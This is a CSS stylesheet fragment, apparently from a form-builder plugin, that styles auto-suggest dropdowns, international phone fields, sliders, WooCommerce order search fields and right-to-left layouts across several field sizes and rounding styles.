.super-field-size-huge .super-field.super-auto-suggest.super-icon-inside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item {
  padding-right: 10px;
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-outside.super-icon-left .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 64px);
  margin-left: 64px;
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-outside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-left: 64px;
  width: calc(100% - 64px);
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-outside.super-icon-right .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 64px);
  margin-right: 64px;
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-outside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-right: 64px;
  width: calc(100% - 64px);
}

.super-default-rounded .super-auto-suggest.super-string-found .super-shortcode-field {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}
.super-default-rounded .super-auto-suggest.super-string-found .super-dropdown-list {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.super-full-rounded .super-auto-suggest.super-string-found .super-shortcode-field {
  border-top-left-radius: 26px;
  border-top-right-radius: 26px;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}
.super-full-rounded .super-auto-suggest.super-string-found .super-dropdown-list {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-bottom-left-radius: 16px;
  border-bottom-right-radius: 16px;
}

.super-rtl .super-auto-suggest .super-dropdown-list .super-item {
  justify-content: flex-end;
}

.super-form .super-int-phone-field .super-int-phone_divider {
  list-style: none;
}
.super-form .super-int-phone-field.super-focus .super-int-phone .super-int-phone_flag-container {
  background: none;
}
.super-form .super-int-phone-field.super-focus.super-open.super-icon-inside.super-icon-right .super-icon {
  display: flex;
}
.super-form .super-int-phone-field.super-icon-inside.super-icon-right .super-shortcode-field {
  border-right: 0;
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}
.super-form.super-rtl .super-int-phone-field.super-icon-inside.super-icon-left .super-shortcode-field {
  border-left: 0;
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.super-form .super-int-phone {
  width: 100%;
  display: flex;
}
.super-form .super-int-phone .super-int-phone_flag-container .super-int-phone_selected-flag {
  background: none !important;
  padding-left: 10px;
  padding-right: 10px;
}
.super-form .super-int-phone_country {
  display: flex;
  flex: 1;
  justify-content: flex-start;
  align-items: center;
  height: 34px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  margin: 0;
  white-space: nowrap;
  width: 100%;
  overflow: hidden;
}
.super-form .super-int-phone_country.super-int-phone_highlight .super-int-phone_dial-code, .super-form .super-int-phone_country.super-int-phone_active .super-int-phone_dial-code {
  color: white;
}
.super-form .super-int-phone_country .super-int-phone_flag-box {
  display: flex;
}
.super-form .super-int-phone_country-list {
  z-index: 10;
  box-shadow: initial;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  margin: 0px;
  margin-left: -1px;
}
.super-form .super-int-phone_country-list:not(.super-int-phone_country-list--dropup) {
  border-top: 0;
}
.super-form .super-int-phone_country-list.super-int-phone_country-list--dropup {
  border-bottom: 0;
}
.super-form.super-rtl .super-int-phone_country-list {
  right: 0;
  left: initial;
}
.super-form.super-rtl .super-int-phone_country-list .super-int-phone_country {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-int-phone_country-list .super-int-phone_country .super-int-phone_flag-box {
  margin: 0;
  padding: 0;
  margin-left: 5px;
}
.super-form.super-rtl .super-int-phone_country-list .super-int-phone_country .super-int-phone_country-name {
  margin: 0;
  padding: 0;
  margin-left: 5px;
}
.super-form.super-rtl .super-int-phone_country-list .super-int-phone_country .super-int-phone_dial-code {
  margin: 0;
  padding: 0;
}
.super-form.super-rtl .super-int-phone_flag-container {
  right: 0px;
  left: initial;
}
.super-form.super-rtl .super-int-phone_flag-container .super-int-phone_selected-flag {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-int-phone_flag-container .super-int-phone_selected-flag .super-int-phone_selected-dial-code,
.super-form.super-rtl .super-int-phone_flag-container .super-int-phone_selected-flag .super-int-phone_arrow {
  margin-left: 0;
  margin-right: 6px;
}
.super-form:not(.super-rtl).super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-bottom-left-radius: 0px;
}
.super-form:not(.super-rtl).super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 4px;
}
.super-form:not(.super-rtl).super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-top-left-radius: 0px;
}
.super-form:not(.super-rtl).super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 4px;
}
.super-form:not(.super-rtl).super-default-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 16px;
  border-bottom-left-radius: 0px;
}
.super-form:not(.super-rtl).super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 16px;
}
.super-form:not(.super-rtl).super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 16px;
  border-top-left-radius: 0px;
}
.super-form:not(.super-rtl).super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 16px;
}
.super-form:not(.super-rtl).super-full-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-large.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-bottom-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-large.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 4px;
}
.super-form:not(.super-rtl).super-field-size-large.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-large.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-top-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-large.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 4px;
}
.super-form:not(.super-rtl).super-field-size-large.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-large.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 22px;
  border-bottom-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-large.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 22px;
}
.super-form:not(.super-rtl).super-field-size-large.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-large.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 22px;
  border-top-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-large.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 22px;
}
.super-form:not(.super-rtl).super-field-size-large.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-huge.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-bottom-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 4px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-huge.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-top-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 4px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-huge.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 27px;
  border-bottom-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 27px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl).super-field-size-huge.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 27px;
  border-top-left-radius: 0px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 27px;
}
.super-form:not(.super-rtl).super-field-size-huge.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-bottom-right-radius: 0px;
}
.super-form.super-rtl.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 4px;
}
.super-form.super-rtl.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-top-right-radius: 0px;
}
.super-form.super-rtl.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 4px;
}
.super-form.super-rtl.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 16px;
  border-bottom-right-radius: 0px;
}
.super-form.super-rtl.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 16px;
}
.super-form.super-rtl.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 16px;
  border-top-right-radius: 0px;
}
.super-form.super-rtl.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 16px;
}
.super-form.super-rtl.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-large.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-bottom-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-large.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 4px;
}
.super-form.super-rtl.super-field-size-large.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-large.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-top-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-large.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 4px;
}
.super-form.super-rtl.super-field-size-large.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-large.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 22px;
  border-bottom-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-large.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 22px;
}
.super-form.super-rtl.super-field-size-large.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-large.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 22px;
  border-top-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-large.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 22px;
}
.super-form.super-rtl.super-field-size-large.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-huge.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-bottom-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-huge.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 4px;
}
.super-form.super-rtl.super-field-size-huge.super-default-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-huge.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 4px;
  border-top-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-huge.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 4px;
}
.super-form.super-rtl.super-field-size-huge.super-default-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-huge.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 27px;
  border-bottom-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-huge.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-bottom-left-radius: 27px;
}
.super-form.super-rtl.super-field-size-huge.super-full-rounded .super-shortcode:not(.super-dropup).super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl.super-field-size-huge.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-shortcode-field[type=int-phone] {
  border-radius: 27px;
  border-top-right-radius: 0px;
}
.super-form.super-rtl.super-field-size-huge.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open .super-int-phone_country-list {
  border-radius: 0px;
  border-top-left-radius: 27px;
}
.super-form.super-rtl.super-field-size-huge.super-full-rounded .super-shortcode.super-dropup.super-focus.super-open.super-icon-inside.super-icon-left .super-shortcode-field[type=int-phone] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.super-form .super-slider .super-field-wrapper {
  margin-top: 0px;
}
.super-form .super-slider.super-has-only-label .super-field-wrapper {
  margin-top: 20px;
}
.super-form .super-slider.super-has-only-desc .super-field-wrapper {
  margin-top: 20px;
}
.super-form .super-slider.super-has-label-desc .super-field-wrapper {
  margin-top: 20px;
}

.super-rtl .super-heading-title,
.super-rtl .super-heading-description {
  justify-content: flex-end;
}
.super-rtl .super-heading-title.super-align-left,
.super-rtl .super-heading-description.super-align-left {
  justify-content: flex-start;
}
.super-rtl .super-heading-title.super-align-center,
.super-rtl .super-heading-description.super-align-center {
  justify-content: center;
}
.super-rtl .super-heading-title.super-align-right,
.super-rtl .super-heading-description.super-align-right {
  justify-content: flex-end;
}
.super-rtl .super-checkbox.display-slider .carouseljs-track,
.super-rtl .super-radio.display-slider .carouseljs-track {
  flex-grow: 1;
}
.super-rtl .super-checkbox.display-slider .carouseljs-track .super-item,
.super-rtl .super-radio.display-slider .carouseljs-track .super-item {
  flex-grow: 1;
}

html[dir=rtl] .super-timepicker-dialog .ui-timepicker-list li {
  padding-left: 0;
  padding-right: 15px;
}
html[dir=rtl] .super-form.super-rtl .super-heading-title,
html[dir=rtl] .super-form.super-rtl .super-heading-description {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .super-heading-title.super-align-left,
html[dir=rtl] .super-form.super-rtl .super-heading-description.super-align-left {
  justify-content: flex-end;
}
html[dir=rtl] .super-form.super-rtl .super-heading-title.super-align-center,
html[dir=rtl] .super-form.super-rtl .super-heading-description.super-align-center {
  justify-content: center;
}
html[dir=rtl] .super-form.super-rtl .super-heading-title.super-align-right,
html[dir=rtl] .super-form.super-rtl .super-heading-description.super-align-right {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .super-multipart-steps {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .display-horizontal .super-items-list {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .super-checkbox .super-item,
html[dir=rtl] .super-form.super-rtl .super-radio .super-item {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl.super-default-rounded .super-quantity .super-minus-button {
  border-radius: 0px 4px 4px 0px;
}
html[dir=rtl] .super-form.super-rtl.super-default-rounded .super-quantity .super-plus-button {
  border-radius: 4px 0px 0px 4px;
}
html[dir=rtl] .super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside).super-checkbox .super-field-wrapper, html[dir=rtl] .super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside).super-radio .super-field-wrapper, html[dir=rtl] .super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside).super-rating .super-field-wrapper {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .display-horizontal .super-field-wrapper {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .display-horizontal .super-items-list {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .super-multipart-progress-inner {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .display-grid .super-items-list {
  flex-direction: row;
  flex-grow: 1;
}
html[dir=rtl] .super-form.super-rtl .super-checkbox.display-slider .carouseljs-track,
html[dir=rtl] .super-form.super-rtl .super-radio.display-slider .carouseljs-track {
  flex-grow: 1;
}
html[dir=rtl] .super-form.super-rtl .super-checkbox.display-slider .carouseljs-track .super-item,
html[dir=rtl] .super-form.super-rtl .super-radio.display-slider .carouseljs-track .super-item {
  flex-grow: 1;
}
html[dir=rtl] .super-form.super-rtl .super-toggle {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .super-color .super-field-wrapper {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .super-file .super-field-wrapper .super-fileupload-button {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .super-calculator.super-align-left .super-field-wrapper {
  justify-content: flex-end;
}
html[dir=rtl] .super-form.super-rtl .super-calculator.super-align-right .super-field-wrapper {
  justify-content: flex-start;
}
html[dir=rtl] .super-form.super-rtl .super-file .super-field-wrapper {
  align-items: flex-start;
}
html[dir=rtl] .super-form.super-rtl .super-file .super-field-wrapper .super-fileupload-files {
  flex-direction: row;
}
html[dir=rtl] .super-form.super-rtl .super-tabs-menu,
html[dir=rtl] .super-form.super-rtl .super-accordion-header,
html[dir=rtl] .super-form.super-rtl .super-int-phone_flag-container .super-int-phone_selected-flag,
html[dir=rtl] .super-form.super-rtl .super-int-phone_country-list .super-int-phone_country {
  flex-direction: row;
}

.super-form {
  /* WC order search */
  /* Keyword tags */
}
.super-form .super-wc-order-search .super-field-wrapper.super-populating:after {
  top: 50%;
  height: 100%;
  height: 21px;
  width: 21px;
  margin-top: -11px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.super-form .super-wc-order-search .super-dropdown-list {
  display: none;
  border-right-width: 1px !important;
}
.super-form .super-wc-order-search .super-dropdown-list .super-item {
  padding-left: 10px;
}
.super-form .super-wc-order-search.super-filled.super-string-found.super-focus .super-field-wrapper .super-dropdown-list {
  position: absolute;
  top: 33px;
  width: 100%;
  z-index: 1;
  display: flex;
}
.super-form .super-wc-order-search.super-filled.super-string-found.super-focus .super-field-wrapper .super-dropdown-list > .super-item {
  display: flex;
}
.super-form .super-wc-order-search.super-filled .super-field-wrapper.super-overlap .super-dropdown-list {
  position: absolute;
  top: 0px;
  width: 100%;
  display: flex;
}
.super-form .super-wc-order-search.super-filled .super-field-wrapper.super-overlap .super-dropdown-list > .super-item {
  display: flex !important;
  padding-left: 10px;
}
.super-form .super-wc-order-search.super-icon-inside.super-icon-right .super-icon {
  display: flex !important;
  z-index: 20 !important;
}
.super-form .super-wc-order-search.super-icon-outside.super-icon-left .super-dropdown-list {
  left: calc(34px + 30px);
  width: calc(100% - 64px) !important;
}
.super-form .super-wc-order-search.super-icon-outside.super-icon-right .super-dropdown-list {
  right: calc(34px + 10px);
  width: calc(100% - 44px) !important;
}
.super-form .super-wc-order-search.super-icon-outside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 44px;
}
.super-form.super-field-size-medium .super-wc-order-search.super-filled.super-string-found.super-focus .super-field-wrapper .super-dropdown-list {
  top: calc(33px + 0px);
}
.super-form.super-field-size-medium .super-wc-order-search.super-filled .super-field-wrapper.super-overlap .super-dropdown-list > .super-item {
  height: calc(32px + 0px);
}
.super-form.super-field-size-medium .super-wc-order-search.super-icon-outside.super-icon-left .super-dropdown-list {
  left: calc(34px + 10px);
  width: calc(100% - 44px) !important;
}
.super-form.super-field-size-medium .super-wc-order-search.super-icon-outside.super-icon-right .super-dropdown-list {
  right: calc(34px + 10px);
  width: calc(100% - 44px) !important;
}
.super-form.super-field-size-medium .super-wc-order-search.super-icon-outside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 44px;
}
.super-form.super-field-size-medium .super-wc-order-search.super-icon-inside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 24px;
}
.super-form.super-field-size-large .super-wc-order-search.super-filled.super-string-found.super-focus .super-field-wrapper .super-dropdown-list {
  top: calc(33px + 10px);
}
.super-form.super-field-size-large .super-wc-order-search.super-filled .super-field-wrapper.super-overlap .super-dropdown-list > .super-item {
  height: calc(32px + 10px);
}
.super-form.super-field-size-large .super-wc-order-search.super-icon-outside.super-icon-left .super-dropdown-list {
  left: calc(34px + 20px);
  width: calc(100% - 54px) !important;
}
.super-form.super-field-size-large .super-wc-order-search.super-icon-outside.super-icon-right .super-dropdown-list {
  right: calc(34px + 20px);
  width: calc(100% - 54px) !important;
}
.super-form.super-field-size-large .super-wc-order-search.super-icon-outside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 54px;
}
.super-form.super-field-size-large .super-wc-order-search.super-icon-inside.super-icon-left .super-overlap .super-dropdown-list {
  border-left: 0;
  left: calc(34px + 0px);
  width: calc(100% - 34px) !important;
}
.super-form.super-field-size-large .super-wc-order-search.super-icon-inside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 24px;
}
.super-form.super-field-size-huge .super-wc-order-search.super-filled.super-string-found.super-focus .super-field-wrapper .super-dropdown-list {
  top: calc(33px + 20px);
}
.super-form.super-field-size-huge .super-wc-order-search.super-filled .super-field-wrapper.super-overlap .super-dropdown-list > .super-item {
  height: calc(32px + 20px);
}
.super-form.super-field-size-huge .super-wc-order-search.super-icon-outside.super-icon-left .super-dropdown-list {
  left: calc(34px + 30px);
  width: calc(100% - 64px) !important;
}
.super-form.super-field-size-huge .super-wc-order-search.super-icon-outside.super-icon-right .super-dropdown-list {
  right: calc(34px + 30px);
  width: calc(100% - 64px) !important;
}
.super-form.super-field-size-huge .super-wc-order-search.super-icon-outside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 64px;
}
.super-form.super-field-size-huge .super-wc-order-search.super-icon-inside.super-icon-left .super-overlap .super-dropdown-list {
  border-left: 0;
  left: calc(34px + 0px);
  width: calc(100% - 34px) !important;
}
.super-form.super-field-size-huge .super-wc-order-search.super-icon-inside.super-icon-right .super-field-wrapper.super-populating:after {
  margin-right: 24px;
}
.super-form.super-rtl .super-wc-order-search .super-field-wrapper.super-populating:after {
  right: initial;
  left: 10px;
}
.super-form.super-rtl .super-wc-order-search .super-dropdown-list {
  text-align: right;
}
.super-form.super-rtl .super-wc-order-search .super-dropdown-list .super-item {
  justify-content: flex-end;
}
.super-form.super-rtl .super-wc-order-search .super-overlap .super-item.super-active:before {
  display: none;
}
.super-form.super-rtl .super-wc-order-search .super-overlap .super-item.super-active:after {
  display: inline-block;
  margin-right: 0px;
  margin-left: 10px;
}
.super-form.super-rtl .super-wc-order-search.super-icon-inside.super-icon-right .super-overlap .super-dropdown-list {
  text-align: right;
}
.super-form.super-rtl .super-wc-order-search.super-icon-inside.super-icon-right .super-overlap .super-dropdown-list .super-item {
  padding-left: 0px;
  padding-right: 40px;
}
.super-form.super-rtl .super-wc-order-search.super-icon-inside.super-icon-left .super-field-wrapper.super-overlap .super-icon {
  z-index: 20;
}
.super-form.super-rtl .super-wc-order-search.super-icon-inside.super-icon-left .super-field-wrapper.super-populating:after {
  right: initial;
  left: 40px;
}
.super-form.super-rtl.super-field-size-medium .super-wc-order-search.super-icon-outside.super-icon-left .super-populating:after {
  right: initial;
  left: 50px;
}
.super-form.super-rtl.super-field-size-large .super-wc-order-search.super-icon-outside.super-icon-left .super-populating:after {
  right: initial;
  left: 65px;
}
.super-form.super-rtl.super-field-size-huge .super-wc-order-search.super-icon-outside.super-icon-left .super-populating:after {
  right: initial;
  left: 75px;
}
.super-form .super-keyword-tags .super-keyword-tag {
  cursor: pointer;
  display: flex;
  align-items: center;
}
